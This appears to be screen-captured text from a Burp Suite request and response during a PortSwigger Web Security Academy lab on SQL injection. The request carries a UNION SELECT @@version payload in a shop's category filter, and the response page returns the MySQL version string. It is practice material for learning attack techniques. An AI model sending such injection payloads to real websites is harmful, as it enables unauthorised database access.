 Request
Pretty Raw Hex
\n
1 GET /filter?category='+UNION+SELECT+@@version,+NULL# HTTP/2
2 Host: 0a0f00790407044482581a7e000a008b.web-security-academy.net
3 Cookie: session=0K44VOczBGqjjsestx2sxen5okKNiH33
4 Sec-Ch-Ua: "Not)A;Brand";v="99", "Google Chrome";v="127", "Chromium";v="127"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: es-CO
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0
.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a0f00790407044482581a7e000a008b.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render
\n
Web Security
Academy
SQL injection attack, querying the database type and version
on MySQL and Microsoft
LAB Not solved
Back to lab home
Make the database retrieve the string: '8.0.36-0ubuntu0.20.04.1'
Back to lab description
Home
WE LIKE TO
SHOP
' UNION SELECT @@version, NULL#
Refine your search:
All Corporate gifts Food & Drink Gifts Lifestyle Pets
8.0.36-0ubuntu0.20.04.1